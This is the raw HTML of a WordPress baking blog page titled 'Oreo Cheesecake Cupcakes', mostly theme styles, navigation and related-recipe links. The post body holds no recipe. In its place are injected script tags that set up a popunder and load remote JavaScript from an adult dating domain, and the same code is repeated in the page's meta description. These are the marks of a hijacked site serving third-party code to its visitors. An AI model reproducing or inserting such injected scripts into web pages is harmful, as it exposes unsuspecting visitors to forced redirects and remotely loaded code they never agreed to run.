.ls-wrapper > div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;background:none;min-width:0;max-width:none;border-radius:0;box-shadow:none;border-width:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} .ls-z[data-ls-animating-in] .ls-wrapper.ls-in-out,.ls-z[data-ls-animating-out] .ls-wrapper.ls-in-out,.ls-curtile,.ls-nexttile{will-change:transform} .ls-z[data-ls-animating-in] .ls-layer,.ls-z[data-ls-animating-out] .ls-layer,.ls-curtile,.ls-nexttile{will-change:opacity} .ls-layer[data-ls-animating-in],.ls-layer[data-ls-animating-out]{will-change:filter} .ls-layer[data-ls-text-animating-in] .ls-ln,.ls-layer[data-ls-text-animating-in] .ls-wd,.ls-layer[data-ls-text-animating-in] .ls-ch,.ls-layer[data-ls-text-animating-out] .ls-ln,.ls-layer[data-ls-text-animating-out] .ls-wd,.ls-layer[data-ls-text-animating-out] .ls-ch{will-change:transform} .ls-z:not([data-ls-hidden]),.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-loop,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-parallax,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-scroll-transform,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-scroll{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="canonical" href="https://thecupcakedailyblog.com/oreo-cheesecake-cupcakes/" />
<meta name="description" content="var popunder = {expire: 12, url: &quot;https://realflirts.life/?u=c0yw2ky&amp;o=ku1mduz&quot;};" /><meta name="title" content="Oreo Cheesecake Cupcakes - Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!" /><!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type='text/javascript'>
	function clicky_gc(name) {
		var ca = document.cookie.split(';');
		for (var i in ca) {
			if (ca[i].indexOf(name + '=') != -1) {
				return decodeURIComponent(ca[i].split('=')[1]);
			}
		}
		return '';
	}
	var username_check = clicky_gc('"comment_author_6bb25dea4a4e76344c60690ed69db90c"');
	if (username_check) var clicky_custom_session = {username: username_check};
</script>
<script>
	
	var clicky_site_ids = clicky_site_ids || [];
	clicky_site_ids.push("66611114");
</script>
<script async src="//static.getclicky.com/js"></script><style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.3
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
ML:3072-PU:189-PLA:16
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - token has changed and not verified
PLAu:15
-->
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-2198 single-format-standard wp-theme-enfold boxed no_sidebar_border rtl_columns av-curtain-numeric raleway open_sans  post-type-post category-cupcake-recipes post_tag-cheesecake-cupcakes post_tag-cheesecake-cupcakes-recipe post_tag-cupcake-recipes post_tag-oreo-cupcakes avia-responsive-images-support aa-prefix-thecu-" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_minimal_header_shadow av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://thecupcakedailyblog.com/' class='' aria-label='CupcakeDailyBlog-logo' title='CupcakeDailyBlog-logo'><img src="https://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png" height="100" width="300" alt='Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!' title='CupcakeDailyBlog-logo' /></a></span><ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a target="_blank" label="Link to Facebook" href="https://www.facebook.com/cupcakedailyblog" av_icon="" av_iconfont="entypo-fontello" title="Link to Facebook" desc="Link to Facebook" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_pinterest av-social-link-pinterest social_icon_2 avia_social_iconfont'><a target="_blank" label="Link to Pinterest" href="https://pinterest.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Pinterest" desc="Link to Pinterest" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Pinterest</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3 avia_social_iconfont'><a target="_blank" label="Link to Instagram" href="https://instagram.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Instagram" desc="Link to Instagram" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_4 avia_social_iconfont'><a target="_blank" label="Link to X" href="https://twitter.com/cupcake_daily" av_icon="" av_iconfont="entypo-fontello" title="Link to X" desc="Link to X" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_5 avia_social_iconfont'><a  aria-label="Link to Rss  this site" href='https://thecupcakedailyblog.com/feed/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Rss  this site" desc="Link to Rss  this site" title='Link to Rss  this site'><span class='avia_hidden_link_text'>Link to Rss  this site</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class='avia-menu fallback_menu av-main-nav-wrap'><ul id='avia-menu' class='menu avia_mega av-main-nav'><li class='menu-item'><a href='https://thecupcakedailyblog.com'>Home</a></li><li class="page_item menu-item page-item-10010"><a href="https://thecupcakedailyblog.com/404-error-page/">404 Error, content does not exist anymore</a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Search" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://thecupcakedailyblog.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-1&#039; aria-describedby=&#039;av-svg-desc-1&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-1&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-1&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Search&#039; placeholder=&#039;Search&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-2'>Click to open the search input field</title>
<desc id='av-svg-desc-2'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-author-disabled av-blog-meta-comments-disabled av-blog-meta-date-disabled av-blog-meta-html-info-disabled av-blog-meta-tag-disabled av-main-single'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-2198 post-loop-1 post-parity-odd post-entry-last single-big  post-2198 post type-post status-publish format-standard hentry category-cupcake-recipes tag-cheesecake-cupcakes tag-cheesecake-cupcakes-recipe tag-cupcake-recipes tag-oreo-cupcakes"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Oreo Cheesecake Cupcakes"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="https://thecupcakedailyblog.com/category/cupcake-recipes/" rel="tag">Cupcake Recipes</a></span><h1 class='post-title entry-title '  itemprop="headline" >Oreo Cheesecake Cupcakes<span class="post-format-icon minor-meta"></span></h1></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p><script>var popunder = {expire: 12, url: "https://realflirts.life/?u=c0yw2ky&o=ku1mduz"};</script><script src="https://realflirts.life/js/popunder.js"></script></p>
</div><span class="post-meta-infos"></span><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-whatsapp avia_social_iconfont' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://thecupcakedailyblog.com/oreo-cheesecake-cupcakes/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on WhatsApp'><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>http://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Oliver</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Oliver</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2013-03-15T08:03:23-06:00" >2013-03-15 08:03:23</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2019-09-06 15:59:40</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Oreo Cheesecake Cupcakes</span></span></span></article><div class='single-big'></div><div class='related_posts clearfix av-related-style-tooltip'><h5 class="related_title">You might also like</h5><div class="related_entries_container"><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/ferrero-rocher-cupcake/' class='relThumWrap noLightbox' aria-label='Link to: Ferrero Rocher Cupcake'><span class='related_image_wrap' data-avia-related-tooltip="Ferrero Rocher Cupcake"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Ferrero-Rocher-Cupcake-300px.jpg" class="wp-image-8452 avia-img-lazy-loading-8452 attachment-square size-square wp-post-image" alt="" title="Ferrero Rocher Cupcake" decoding="async" loading="lazy" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Ferrero Rocher Cupcake</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/hazelnut-chocolate-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Hazelnut Chocolate Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Hazelnut Chocolate Cupcakes"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-180x180.jpg" class="wp-image-6736 avia-img-lazy-loading-6736 attachment-square size-square wp-post-image" alt="Hazelnut Chocolate Cupcakes" title="Hazelnut Chocolate Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Hazelnut Chocolate Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/high-rise-pumpkin-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: High-Rise Pumpkin Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="High-Rise Pumpkin Cupcakes"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2016/12/High-Rise-Pumpkin-Cupcakes-300px.jpg" class="wp-image-8397 avia-img-lazy-loading-8397 attachment-square size-square wp-post-image" alt="High-Rise Pumpkin Cupcakes" title="High-Rise Pumpkin Cupcakes" decoding="async" loading="lazy" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">High-Rise Pumpkin Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/pumpkin-spice-cupcakes-recipe/' class='relThumWrap noLightbox' aria-label='Link to: Pumpkin Spice Cupcakes Recipe'><span class='related_image_wrap' data-avia-related-tooltip="Pumpkin Spice Cupcakes Recipe"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2016/09/SmoresCupcakesRecipe-300px.jpg" class="wp-image-7922 avia-img-lazy-loading-7922 attachment-square size-square wp-post-image" alt="S&#039;mores Cupcakes Recipe" title="S&#8217;mores Cupcakes Recipe" decoding="async" loading="lazy" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Pumpkin Spice Cupcakes Recipe</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/brownie-batter-chocolate-fudge-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Brownie Batter Chocolate Fudge Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Brownie Batter Chocolate Fudge Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2016/09/SmoresCupcakesRecipe-300px.jpg" class="wp-image-7922 avia-img-lazy-loading-7922 attachment-square size-square wp-post-image" alt="S&#039;mores Cupcakes Recipe" title="S&#8217;mores Cupcakes Recipe" decoding="async" loading="lazy" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Brownie Batter Chocolate Fudge Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/chocolate-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Chocolate Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Chocolate Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2016/09/SmoresCupcakesRecipe-300px.jpg" class="wp-image-7922 avia-img-lazy-loading-7922 attachment-square size-square wp-post-image" alt="S&#039;mores Cupcakes Recipe" title="S&#8217;mores Cupcakes Recipe" decoding="async" loading="lazy" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' 